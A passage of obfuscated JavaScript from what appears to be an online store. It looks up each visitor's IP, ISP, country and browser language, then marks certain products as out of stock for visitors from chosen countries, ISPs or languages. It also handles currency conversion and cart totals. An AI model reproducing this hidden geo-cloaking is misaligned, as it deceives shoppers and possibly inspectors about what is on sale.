_0x3a40f1=-0xcac+0x1*0x235d+0x9d*-0x25;while(!![]){switch(_0x24cc8f[_0x3a40f1++]){case'0':ipa=_0x5f4f09[_0x2cd3c3(0x504)](atob,$[_0x2cd3c3(0x5fa)]('G4'));continue;case'1':isp=_0x5f4f09[_0x2cd3c3(0x17e1)](atob,$[_0x2cd3c3(0x5fa)]('G5'));continue;case'2':state=$[_0x2cd3c3(0x5fa)]('G3');continue;case'3':city=$[_0x2cd3c3(0x5fa)]('G2');continue;case'4':country=$[_0x2cd3c3(0x5fa)]('G1');continue;case'5':countryname=$[_0x2cd3c3(0x5fa)]('G9');continue;}break;}}else $[_0x2cd3c3(0x1a1c)](_0x5f4f09[_0x2cd3c3(0x16c8)],function(_0x477882){const _0xd501d5=_0x2cd3c3;if(_0x477882[_0xd501d5(0x10dd)]&&_0x5f4f09[_0xd501d5(0x174b)](window[_0xd501d5(0x11d8)][_0xd501d5(0x16b1)],_0x5f4f09[_0xd501d5(0x70e)])){const _0x19e66e=_0x5f4f09[_0xd501d5(0x1d86)][_0xd501d5(0x84c)]('|');let _0x108631=0x1fc1*-0x1+-0x287*-0xe+-0x3a1;while(!![]){switch(_0x19e66e[_0x108631++]){case'0':_0x477882['ip']&&(ipa=_0x477882['ip'],$[_0xd501d5(0x5fa)]('G4',_0x5f4f09[_0xd501d5(0x281)](btoa,ipa)));continue;case'1':_0x477882[_0xd501d5(0x1b60)]&&(isp=_0x477882[_0xd501d5(0x1b60)],$[_0xd501d5(0x5fa)]('G5',_0x5f4f09[_0xd501d5(0x16b4)](btoa,isp)));continue;case'2':country=_0x477882[_0xd501d5(0x10dd)][_0xd501d5(0x83e)+'e']();continue;case'3':$[_0xd501d5(0x5fa)]('G1',country);continue;case'4':_0x477882[_0xd501d5(0x1d57)+'e']&&(state=_0x477882[_0xd501d5(0x1d57)+'e'],$[_0xd501d5(0x5fa)]('G3',state));continue;case'5':_0x477882[_0xd501d5(0x81c)]&&(city=_0x477882[_0xd501d5(0x81c)],$[_0xd501d5(0x5fa)]('G2',city));continue;case'6':_0x477882[_0xd501d5(0x1caa)+'me']&&(countryname=_0x477882[_0xd501d5(0x1caa)+'me'],$[_0xd501d5(0x5fa)]('G9',countryname));continue;}break;}}});$[_0x2cd3c3(0x5fa)]('FX')&&!fx&&(localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x1bf5)]),localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x386)]),$[_0x2cd3c3(0x5fa)]('FX',null),$[_0x2cd3c3(0x17b4)+'ie']('FX'));if(document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xaac)])){const _0x3f1de8=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xaac)])[_0x2cd3c3(0xac7)],_0x799c0b=document[_0x2cd3c3(0x69e)+_0x2cd3c3(0x12e3)](_0x5f4f09[_0x2cd3c3(0x1495)]),_0x5734f4=document[_0x2cd3c3(0x69e)+_0x2cd3c3(0x12e3)](_0x5f4f09[_0x2cd3c3(0x4b8)]),_0x5267d7=_0x5734f4['id'],_0xa6c3d3=_0x5267d7[_0x2cd3c3(0x14c7)](0x1be7+-0xbc*0xc+-0x1307,_0x5267d7[_0x2cd3c3(0x1bda)]);let _0x4cb807=![];curItem=_0x3f1de8;(_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x168b)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0xd87)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0xfbf)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x9ad)]))&&((_0x5f4f09[_0x2cd3c3(0xeff)](country,'SG')||_0x5f4f09[_0x2cd3c3(0xeff)](country,'HK')||_0x5f4f09[_0x2cd3c3(0x14e5)](country,'CN')||_0x5f4f09[_0x2cd3c3(0xf88)](country,'TW')||_0x5f4f09[_0x2cd3c3(0xf88)](city,_0x5f4f09[_0x2cd3c3(0xdc2)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x198)])||navigator[_0x2cd3c3(0x1828)][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)]('zh')||_0x5f4f09[_0x2cd3c3(0x10d6)]($[_0x2cd3c3(0x5fa)]('G0'),'1'))&&_0x5f4f09[_0x2cd3c3(0x19c8)](outofStock));_0x5f4f09[_0x2cd3c3(0x10d6)](_0x3f1de8,_0x5f4f09[_0x2cd3c3(0xa0c)])&&_0x5f4f09[_0x2cd3c3(0x13f7)](window[_0x2cd3c3(0x11d8)][_0x2cd3c3(0x16b1)],_0x5f4f09[_0x2cd3c3(0x70e)])&&(_0x5f4f09[_0x2cd3c3(0x13a7)](country,'US')&&_0x5f4f09[_0x2cd3c3(0x167e)](outofStock));(_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1851)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x16e8)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1106)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x812)]))&&(_0x5f4f09[_0x2cd3c3(0x14e5)](country,'GR')&&_0x5f4f09[_0x2cd3c3(0x139d)](outofStock));_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1a26)])&&((_0x5f4f09[_0x2cd3c3(0xa34)](country,'KR')||isp[_0x2cd3c3(0x839)]('LG')||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x4a1)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x174)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1381)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1860)])||navigator[_0x2cd3c3(0x1828)][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)]('ko'))&&_0x5f4f09[_0x2cd3c3(0x167e)](outofStock));_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x12ac)])&&((!country||_0x5f4f09[_0x2cd3c3(0x143d)](country,'')||_0x5f4f09[_0x2cd3c3(0x1f5)](country,'US')||_0x5f4f09[_0x2cd3c3(0x11ee)](country,'CA'))&&_0x5f4f09[_0x2cd3c3(0x139d)](outofStock));if(fx&&$[_0x2cd3c3(0x5fa)]('FX')&&_0x5f4f09[_0x2cd3c3(0x1621)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x2cd3c3(0x187c)](country),-(0x2ff+0x1*0xdf+0x2b*-0x17))){const _0x16db6c=$[_0x2cd3c3(0x5fa)]('FX');if(_0x5f4f09[_0x2cd3c3(0x13f7)](_0x16db6c,'')){let _0x281f44=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)],_0x394818=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)],_0x2e1b18=_0x5f4f09[_0x2cd3c3(0x443)](_0x394818,_0x16db6c)[_0x2cd3c3(0x1c15)](-0x54+-0x170*-0x14+-0x1c6a);_0x5f4f09[_0x2cd3c3(0xafc)](country,'GB')?document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0xac7)]='£':document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0xac7)]='€',document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)]=_0x2e1b18,fxconvert=!![];}}else document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0x1167)][_0x2cd3c3(0xcc7)+'t']=_0x5f4f09[_0x2cd3c3(0x1350)];if(!_0x799c0b)for(let _0xf26da4=0x18c4+0x185b+-0x311f;_0x5f4f09[_0x2cd3c3(0x1a98)](_0xf26da4,stock[_0x2cd3c3(0x1bda)]);_0xf26da4++){if(_0x5f4f09[_0x2cd3c3(0xf88)](stock[_0xf26da4][-0x2441*0x1+-0x1*0x289+0x26cb][_0x2cd3c3(0x323)+'e'](),_0x3f1de8[_0x2cd3c3(0x323)+'e']())){if(_0x5f4f09[_0x2cd3c3(0x1bdd)](stock[_0xf26da4][0xf24+0x1b38+0x152e*-0x2],'0'))_0x5f4f09[_0x2cd3c3(0x195f)](outofStock);else{const _0x53849f=_0x5f4f09[_0x2cd3c3(0xeeb)](parseInt,stock[_0xf26da4][0x2*-0xe45+-0x11f6+0x2e82]);_0x5f4f09[_0x2cd3c3(0xf83)](showShipTime,_0x53849f);}_0x4cb807=!![];break;}}else{let _0x4d3143=[],_0x2678ce=![],_0x37d1d7=![],_0x331f7d=_0x799c0b[_0x2cd3c3(0x1cdb)][_0x2cd3c3(0x1bda)];for(let _0x12a9cb=0x1509+0xf1a*0x1+-0x2423;_0x5f4f09[_0x2cd3c3(0xc2e)](_0x12a9cb,_0x331f7d);_0x12a9cb++){let _0x1b120c=_0x799c0b[_0x2cd3c3(0x1cdb)][_0x12a9cb][_0x2cd3c3(0x15be)];const _0x3f6c82=_0x5f4f09[_0x2cd3c3(0x189d)](_0x5f4f09[_0x2cd3c3(0x1199)](_0x5f4f09[_0x2cd3c3(0x189d)](_0x3f1de8,'\x20('),_0x1b120c),')');for(let _0x5580a1=0x2*0x25+-0x263+0x219;_0x5f4f09[_0x2cd3c3(0x108c)](_0x5580a1,stock[_0x2cd3c3(0x1bda)]);_0x5580a1++){if(stock[_0x5580a1][0x103*0x13+0x2636+-0x1*0x396e][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)](_0x3f6c82[_0x2cd3c3(0x323)+'e']())){const _0x26388b=_0x5f4f09[_0x2cd3c3(0x281)](parseInt,stock[_0x5580a1][0x1*0xf9e+0x3*0x61d+-0x21f3]);_0x5f4f09[_0x2cd3c3(0x504)](showShipTime,_0x26388b),_0x37d1d7=!![];_0x5f4f09[_0x2cd3c3(0x14e5)](stock[_0x5580a1][-0x57*-0xc+0x1*-0xd99+0x1*0x985],'0')&&(_0x4d3143[_0x2cd3c3(0xbda)](_0x12a9cb),_0x2678ce=!![]);_0x4cb807=!![];break;}}}if(_0x2678ce){let _0x5b3615=0x7*0x3bf+0x1c42+0x367b*-0x1;for(let _0x155768=0x536*-0x1+0x17ae+0x49e*-0x4;_0x5f4f09[_0x2cd3c3(0x1352)](_0x155768,_0x4d3143[_0x2cd3c3(0x1bda)]);_0x155768++){let _0x3acda6=_0x4d3143[_0x155768];_0x799c0b[_0x2cd3c3(0x1cdb)][_0x5f4f09[_0x2cd3c3(0x933)](_0x3acda6,_0x5b3615)][_0x2cd3c3(0xefe)](),_0x5b3615++;}_0x5f4f09[_0x2cd3c3(0x11ee)](_0x4d3143[_0x2cd3c3(0x1bda)],_0x331f7d)&&_0x5f4f09[_0x2cd3c3(0xef7)](outofStock),_0x5f4f09[_0x2cd3c3(0x11a8)](_0x799c0b[_0x2cd3c3(0x1cdb)][_0x2cd3c3(0x1bda)],0x1b74+0x728+-0x229c)&&_0x5f4f09[_0x2cd3c3(0x16b4)](optionChange,_0x799c0b);}if(!_0x37d1d7)for(let _0x1d3c00=0x120e+0x12cf+-0x24dd;_0x5f4f09[_0x2cd3c3(0x36f)](_0x1d3c00,stock[_0x2cd3c3(0x1bda)]);_0x1d3c00++){let _0x7d54ee=_0x3f1de8[_0x2cd3c3(0x323)+'e'](),_0x174dbf=stock[_0x1d3c00][-0x13e6+-0x1680+-0x1*-0x2a67][_0x2cd3c3(0x323)+'e'](),_0x13972f=_0x7d54ee[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x1129)](_0x13972f,-0x1*-0xc7c+0x24cf+-0x2bd*0x12)&&(_0x7d54ee=_0x7d54ee[_0x2cd3c3(0x14c7)](0x1*-0x1423+0x362+0x10c1,_0x13972f));if(_0x5f4f09[_0x2cd3c3(0x605)](_0x7d54ee,_0x174dbf)){_0x37d1d7=!![],_0x4cb807=!![];if(_0x5f4f09[_0x2cd3c3(0x183b)](stock[_0x1d3c00][-0x10d*0x12+-0x333*0x6+0x261c],-0x2*0xe87+-0x7*-0x4b9+-0x401))_0x5f4f09[_0x2cd3c3(0xee2)](outofStock);else{const _0x342d92=_0x5f4f09[_0x2cd3c3(0x151f)](parseInt,stock[_0x1d3c00][-0x3b*0xd+0x206b+-0x1d6a]);_0x5f4f09[_0x2cd3c3(0x17ee)](showShipTime,_0x342d92);break;}}}if(!_0x37d1d7)for(let _0xba91aa=0xa94+0x1*-0x591+-0x1*0x503;_0x5f4f09[_0x2cd3c3(0x1a98)](_0xba91aa,stock[_0x2cd3c3(0x1bda)]);_0xba91aa++){let _0xabd5a0=_0x3f1de8[_0x2cd3c3(0x323)+'e'](),_0x223891=stock[_0xba91aa][-0x358*0x9+-0x1*0x322+-0x1*-0x213b][_0x2cd3c3(0x323)+'e'](),_0x240375=_0xabd5a0[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x13fc)](_0x240375,0x257c+-0x2316+-0x265)&&(_0xabd5a0=_0xabd5a0[_0x2cd3c3(0x14c7)](-0x1c1b+-0x42*0x6+0x1*0x1da7,_0x240375));_0x240375=_0x223891[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x11a8)](_0x240375,0x262c+0x25db+-0x2603*0x2)&&(_0x223891=_0x223891[_0x2cd3c3(0x14c7)](0x55*-0x6f+0x174b+-0x10*-0xd9,_0x240375));if(_0x5f4f09[_0x2cd3c3(0x183b)](_0xabd5a0,_0x223891)){if(_0x5f4f09[_0x2cd3c3(0x2c5)](stock[_0xba91aa][0xdcb+-0x5*0x33+-0xccc],-0x931*0x3+-0x234b+-0x4d6*-0xd))_0x5f4f09[_0x2cd3c3(0xee2)](outofStock);else{const _0x260150=_0x5f4f09[_0x2cd3c3(0xf83)](parseInt,stock[_0xba91aa][0x1*-0x1790+-0x1*-0x23e2+-0x4*0x314]);_0x5f4f09[_0x2cd3c3(0x1411)](showShipTime,_0x260150);break;}_0x4cb807=!![];}}}!_0x4cb807&&_0x5f4f09[_0x2cd3c3(0xef7)](outofStock);if(_0x5f4f09[_0x2cd3c3(0x1489)](windowWidth,-0x122b*-0x2+-0x19cf+0x1*-0x82f)&&document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xf85)])&&document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1687)])){let _0x39fd3b=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1687)]);const _0x4f4d55=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xf85)]),_0x2a2934=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1028)]),_0x37cd3a=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1561)]);_0x2a2934&&(_0x5f4f09[_0x2cd3c3(0x1c89)](_0x39fd3b[_0x2cd3c3(0x19cb)+_0x2cd3c3(0x1d04)+_0x2cd3c3(0x102a)](_0x2a2934),0x243*-0x3+-0x93*-0xf+-0x2*0xe8)&&(_0x39fd3b=_0x2a2934)),_0x37cd3a&&_0x5f4f09[_0x2cd3c3(0x785)]($,_0x37cd3a)[_0x2cd3c3(0x10b4)+'r'](_0x39fd3b),_0x5f4f09[_0x2cd3c3(0xf83)]($,_0x4f4d55)[_0x2cd3c3(0x10b4)+'r'](_0x39fd3b);}}if(document[_0x2cd3c3(0x2e8)][_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x18b1)])&&_0x5f4f09[_0x2cd3c3(0x1ba)](window[_0x2cd3c3(0x11d8)][_0x2cd3c3(0x972)],_0x5f4f09[_0x2cd3c3(0x364)])||_0x5f4f09[_0x2cd3c3(0xec1)](localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x386)]),'1')){const _0x2cbf99=document[_0x2cd3c3(0x551)+_0x2cd3c3(0xe6c)](_0x5f4f09[_0x2cd3c3(0xb37)]);_0x2cbf99[_0x2cd3c3(0x796)]=_0x5f4f09[_0x2cd3c3(0x2c0)],localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x386)]),_0x5f4f09[_0x2cd3c3(0x12b1)](setTimeout,function(){const _0x25ab2a=_0x2cd3c3;!cartisopen&&_0x5f4f09[_0x25ab2a(0x167e)](showPaymentAlert);},0x5e4+0x23*-0x103+0x2749);}if(document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xafa)])&&_0x5f4f09[_0x2cd3c3(0x13fc)](items[_0x2cd3c3(0x1bda)],0x5d4*0x4+0x1*0x1511+-0x15*0x21d)){const _0xdb4a4=_0x5f4f09[_0x2cd3c3(0x504)]($,document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xafa)]));_0xdb4a4[_0x2cd3c3(0x19e2)](_0x5f4f09[_0x2cd3c3(0x13a4)],_0x5f4f09[_0x2cd3c3(0x896)]);}localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x141c)])?coupon=localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x141c)]):gf&&_0x5f4f09[_0x2cd3c3(0x139d)](session),_0x5f4f09[_0x2cd3c3(0x195f)](updateCartTotal);}function updateCartTotal(){const _0x10fd89=_0x16f844,_0xff1c4e={'JpXfy':function(_0x99ffb8,_0xc2654a){return _0x99ffb8(_0xc2654a);},'CBRSJ':function(_0x153ea7,_0xca2f34){return _0x153ea7<_0xca2f34;},'QqJSa':function(_0x4e2625,_0x1ec264){return _0x4e2625&&_0x1ec264;},'Dexbt':function(_0x36eeb1,_0x5df291){return _0x36eeb1&&_0x5df291;},'MbtnJ':function(_0x4fdc10,_0x4ef3b8){return _0x4fdc10==_0x4ef3b8;},'TJaXk':_0x10fd89(0x12a2),'doqIF':_0x10fd89(0x653),'WPOUB':function(_0x13f852,_0x38384c){return _0x13f852+_0x38384c;},'SXpQL':_0x10fd89(0x97f),'WqSnX':function(_0x59fe22,_0x3cd5e4){return _0x59fe22>_0x3cd5e4;},'IQDmD':_0x10fd89(0x1161),'AjyNo':function(_0x27c3b0,_0x173072){return _0x27c3b0(_0x173072);},'PFWeH':function(_0x33a4f2,_0x8b7858){return _0x33a4f2(_0x8b7858);}};let _0x55b11f=0x4d+-0x1db*-0x11+-0x1fd8;for(let _0x55a95d=-0x765*0x2+-0x15d9+0x24a3;_0xff1c4e[_0x10fd89(0x20d)](_0x55a95d,items[_0x10fd89(0x1bda)]);_0x55a95d++){let _0x4fbafa,_0x8c6825=items[_0x55a95d][-0x1*-0x1ce7+0x1b11+-0x37f6],_0x4af77d=_0x8c6825[_0x10fd89(0x839)](','),_0x16a0ce=_0x8c6825[_0x10fd89(0x839)]('.');if(_0xff1c4e[_0x10fd89(0x4fb)](_0x4af77d,_0x16a0ce))_0x4fbafa=_0x8c6825[_0x10fd89(0x74d)](/,/g,'');else{if(_0xff1c4e[_0x10fd89(0x4fb)](_0x4af77d,!_0x16a0ce))_0x4fbafa=_0x8c6825[_0x10fd89(0x74d)](/,/g,'.');else _0xff1c4e[_0x10fd89(0x40d)](!_0x4af77d,_0x16a0ce)&&(_0x4fbafa=_0x8c6825);}_0x55b11f+=_0xff1c4e[_0x10fd89(0x4e8)](Number,_0x4fbafa);}let _0x4c06f9=_0x55b11f[_0x10fd89(0x1c15)](0x118f+-0x1291+-0x82*-0x2);_0xff1c4e[_0x10fd89(0x1d9)](_0x4c06f9,_0xff1c4e[_0x10fd89(0x6b7)])&&(_0x4c06f9='0');document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0xaaf)])&&(document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0xaaf)])[_0x10fd89(0xac7)]=_0xff1c4e[_0x10fd89(0xee4)]('$',_0x4c06f9));if(document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0x14c1)])){const _0x52d899=document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0x14c1)]);if(_0xff1c4e[_0x10fd89(0x871)](items[_0x10fd89(0x1bda)],0x1*-0x4d3+0x1875+-0x13a2)||coupon&&coupon[_0x10fd89(0x839)](_0xff1c4e[_0x10fd89(0x1162)])){let _0x568196=items[_0x10fd89(0x1bda)];coupon&&(coupon[_0x10fd89(0x839)](_0xff1c4e[_0x10fd89(0x1162)])&&_0x568196++),_0xff1c4e[_0x10fd89(0x1d9)](_0x52d899[_0x10fd89(0xac7)],'')?(_0xff1c4e[_0x10fd89(0x4e8)]($,_0x52d899)[_0x10fd89(0x55a)](-0x679*0x1+0x1*-0xbf5+0x151*0xe,-0x1*0x1a1b+0x298+0x1783),_0x52d899[_0x10fd89(0xac7)]=_0x568196,_0xff1c4e[_0x10fd89(0xa00)]($,_0x52d899)[_0x10fd89(0x55a)](-0x218b+-0x182a+0x3ba9,-0x1598+-0x15*-0xfe+-0x5*-0x27)):_0xff1c4e[_0x10fd89(0x1691)]($,_0x52d899)[_0x10fd89(0x55a)](-0xf9f+0x1fb+0xe08,-0x81*-0x11+-0x56*0x4b+0x183*0xb,function(){const _0x2fc68a=_0x10fd89;_0x52d899[_0x2fc68a(0xac7)]=_0x568196,_0xff1c4e[_0x2fc68a(0x4e8)]($,_0x52d899)[_0x2fc68a(0x55a)](0x1ff2+0xa6+-0x1fd0,-0x21*0x121+0xa9*-0x2+0x1*0x2694);});}else _0x52d899[_0x10fd89(0xac7)]='';}}var execiterations=function(){},listcanditlayers=function(){},complayerlist=function(_0x49af78,_0x46ae57){},packlayer=function(){},findlayer=function(_0x4057ae){},findbox=function(_0xbf1e4c,_0x787b6a,_0x9cbd2e,_0x12ec30,_0x1830ac){},analyzebox=function(_0x496f69,_0x2e1e51,_0x1bb8b2,_0x50e5cb,_0x538495,_0x359fd8,_0x30d206,_0x582285){},findsmallestz=function(){},checkfound=function(){},volumecheck=function(){},graphunpackedout=function(){},outputboxlist=function(){},report=function(){},strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x16f844(0x515),unpacked='',quit='',boxx,boxy,boxz,boxi,bboxx,bboxy,bboxz,bboxi,cboxx,cboxy,cboxz,cboxi,bfx,bfy,bfz,bbfx,bbfy,bbfz,xx,yy,zz,px,py,pz,tbn,x,n,layerlistlen,layerinlayer,prelayer,lilz,itenum,hour,min,sec,layersindex,remainpx,remainpy,remainpz,packedy,prepackedy,layerthickness,itelayer,preremainpy,bestite,packednumbox,bestpackednum,packedvolume,bestvolume,totalvolume,totalboxvol,temp,percentageused,percentagepackedbox,elapsedtime,scrapfirst,scrapmemb,smallestz,trash,start,finish,ifp,gfp,boxlist=new Array(),layers=new Array();function sortArrayBy(_0x1e4b32,_0x51e365){const _0x5ee082=_0x16f844,_0xc1665f={'bOulq':function(_0x4ebb61,_0x400595){return _0x4ebb61===_0x400595;},'zbfcC':function(_0x748e6d,_0x601c21){return _0x748e6d<_0x601c21;}};_0x1e4b32[_0x5ee082(0x329)](_0x54752e);function _0x54752e(_0x4f4fd1,_0x5f0048){const _0x34d9d6=_0x5ee082;return _0x4f4fd1=_0x4f4fd1[_0x51e365],_0x5f0048=_0x5f0048[_0x51e365],_0xc1665f[_0x34d9d6(0x55f)](_0x4f4fd1,_0x5f0048)?0x1430+0xb*-0x9b+-0xd87:_0xc1665f[_0x34d9d6(0x6d9)](_0x4f4fd1,_0x5f0048)?-(-0x653+-0x4ab+0xaff*0x1):-0xa5a*-0x2+-0x27*-0x25+0xd2b*-0x2;}}function boxinfo(){const _0x3cb913=_0x16f844,_0x35c0d7={'EgUcv':_0x3cb913(0x17a8)+_0x3cb913(0x276)+_0x3cb913(0x1905)},_0x5950c3=_0x35c0d7[_0x3cb913(0x94b)][_0x3cb913(0x84c)]('|');let _0x2ed32e=0x1bf0+-0x26dc+0xaec;while(!![]){switch(_0x5950c3[_0x2ed32e++]){case'0':this[_0x3cb913(0x13dc)]=null;continue;case'1':this['n']=null;continue;case'2':this[_0x3cb913(0xc2b)]=null;continue;case'3':this[_0x3cb913(0x13d6)]=null;continue;case'4':this[_0x3cb913(0x38d)]=null;continue;case'5':this[_0x3cb913(0x79c)]=null;continue;case'6':this[_0x3cb913(0x1067)]=null;continue;case'7':this[_0x3cb913(0x5e6)]=null;continue;case'8':this[_0x3cb913(0x1652)]=null;continue;case'9':this[_0x3cb913(0x7f5)]=null;continue;case'10':this[_0x3cb913(0x1018)]=null;continue;case'11':this[_0x3cb913(0x825)]=null;continue;}break;}};function layerlist(){const _0x1ad01b=_0x16f844;this[_0x1ad01b(0x914)]='',this[_0x1ad01b(0x1d11)]='';};function scrappad(){const _0x38442f=_0x16f844;this[_0x38442f(0x79e)]='',this[_0x38442f(0xb55)]='',this[_0x38442f(0xef9)]='',this[_0x38442f(0x177)]='';};var swap=function(_0x3fe118,_0x96818f,_0x5b299b){var _0x109a62=_0x3fe118[_0x96818f];_0x3fe118[_0x96818f]=_0x3fe118[_0x5b299b],_0x3fe118[_0x5b299b]=_0x109a62;},partition=function(_0x1f7ec9,_0xdae967,_0x49e1b7){const _0x291c65=_0x16f844,_0x5c71c8={'peYGl':function(_0x5c41b4,_0x441dc5){return _0x5c41b4/_0x441dc5;},'KkDRI':function(_0x30375a,_0x3dae63){return _0x30375a+_0x3dae63;},'jCRbj':function(_0x241f7d,_0x5dd661){return _0x241f7d<=_0x5dd661;},'AzWCe':function(_0x50ff9a,_0x486e7b){return _0x50ff9a<_0x486e7b;},'MEJyk':function(_0x36ea7c,_0x5dd8ca){return _0x36ea7c>_0x5dd8ca;},'rMAJU':function(_0x43a373,_0x4f01ae,_0x3d9e4a,_0x3d9082){return _0x43a373(_0x4f01ae,_0x3d9e4a,_0x3d9082);}};var _0x3ad958=_0x1f7ec9[Math[_0x291c65(0xb61)](_0x5c71c8[_0x291c65(0x649)](_0x5c71c8[_0x291c65(0x435)](_0x49e1b7,_0xdae967),0x656*0x6+0x1e6d*0x1+-0x446f))][_0x291c65(0x914)],_0x2ac65b=_0xdae967,_0x4f5e76=_0x49e1b7;while(_0x5c71c8[_0x291c65(0x1d98)](_0x2ac65b,_0x4f5e76)){while(_0x5c71c8[_0x291c65(0xb3f)](_0x1f7ec9[_0x2ac65b][_0x291c65(0x914)],_0x3ad958)){_0x2ac65b++;}while(_0x5c71c8[_0x291c65(0x863)](_0x1f7ec9[_0x4f5e76][_0x291c65(0x914)],_0x3ad958)){_0x4f5e76--;}_0x5c71c8[_0x291c65(0x1d98)](_0x2ac65b,_0x4f5e76)&&(_0x5c71c8[_0x291c65(0x1995)](swap,_0x1f7ec9,_0x2ac65b,_0x4f5e76),_0x2ac65b++,_0x4f5e76--);}return _0x2ac65b;},qsort=function(_0xc15a95,_0x25bdc2,_0x29579f){const _0x312f5c=_0x16f844,_0x196212={'xzAwZ':function(_0x4aeefe,_0x2ebd0a){return _0x4aeefe>_0x2ebd0a;},'thEzA':_0x312f5c(0xae6),'QzkwY':function(_0x6ce797,_0x2cc206){return _0x6ce797!=_0x2cc206;},'qYKIt':_0x312f5c(0xe3a),'BdqMp':function(_0x29c8e5,_0x5867ba){return _0x29c8e5<_0x5867ba;},'dwmOM':function(_0x373f08,_0x388ba2,_0x4698cb,_0x45de15){return _0x373f08(_0x388ba2,_0x4698cb,_0x45de15);},'qvGJT':function(_0x1e037a,_0x5f5deb){return _0x1e037a-_0x5f5deb;},'PasTK':function(_0x375b42,_0x262c2c){return _0x375b42<_0x262c2c;},'NqUZk':function(_0x3f9859,_0x532e86){return _0x3f9859-_0x532e86;}};var _0x4a4887;if(_0x196212[_0x312f5c(0xe17)](_0xc15a95[_0x312f5c(0x1bda)],-0x261a+-0x2*0xf9+0x280d)){const _0x3c081e=_0x196212[_0x312f5c(0x167c)][_0x312f5c(0x84c)]('|');let _0x2b6cc4=-0x1*-0x10b1+-0xd26+-0x38b;while(!![]){switch(_0x3c081e[_0x2b6cc4++]){case'0':_0x25bdc2=_0x196212[_0x312f5c(0xea8)](typeof _0x25bdc2,_0x196212[_0x312f5c(0xb89)])?0x1436+-0x3b*-0x8b+-0xa73*0x5:_0x25bdc2;continue;case'1':_0x196212[_0x312f5c(0xa61)](_0x4a4887,_0x29579f)&&_0x196212[_0x312f5c(0xe94)](qsort,_0xc15a95,_0x4a4887,_0x29579f);continue;case'2':_0x29579f=_0x196212[_0x312f5c(0xea8)](typeof 